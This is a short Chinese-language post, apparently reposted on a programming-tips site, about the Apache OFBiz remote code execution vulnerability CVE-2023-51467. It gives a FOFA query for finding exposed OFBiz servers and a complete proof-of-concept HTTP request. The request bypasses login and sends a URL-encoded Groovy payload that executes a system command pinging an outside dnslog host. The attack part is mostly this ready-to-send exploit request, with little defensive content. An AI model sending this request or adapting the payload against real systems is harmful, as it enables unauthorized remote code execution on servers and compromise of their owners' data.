本文主要是介绍Apache OFBiz 远程代码执行漏洞(CVE-2023-51467),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

产品简介

Apache OFBiz是一个电子商务平台,用于构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类应用系统。

漏洞概述

该系统的身份验证机制存在缺陷,可能允许未授权用户通过绕过标准登录流程来获取后台访问权限。此外,在处理特定数据输入时,攻击者可构造恶意请求绕过身份认证,利用后台相关接口功能执行groovy代码,导致远程代码执行

指纹识别

fofa:

(cert="Organizational Unit: Apache OFBiz" || (body="www.ofbiz.org" && body="/images/ofbiz_powered.gif") || header="Set-Cookie: OFBiz.Visitor" || banner="Set-Cookie: OFBiz.Visitor") && country="CN"

漏洞利用



poc:

POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1

Host: you_ip

Cache-Control: max-age=0

Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"

Sec-Ch-Ua-Mobile: ?0

Sec-Ch-Ua-Platform: "Windows"

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 175groovyProgram=import%20groovy.lang.GroovyShell%0A%0AGroovyShell%20shell%3Dnew%20GroovyShell%28%29%3B%0Ashell.evaluate%28%27%22ping%20r9ntby42.dnslog.pw%22.execute%28%29%27%29

ping dnslog

【身在井隅,心向璀璨】

这篇关于Apache OFBiz 远程代码执行漏洞(CVE-2023-51467)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!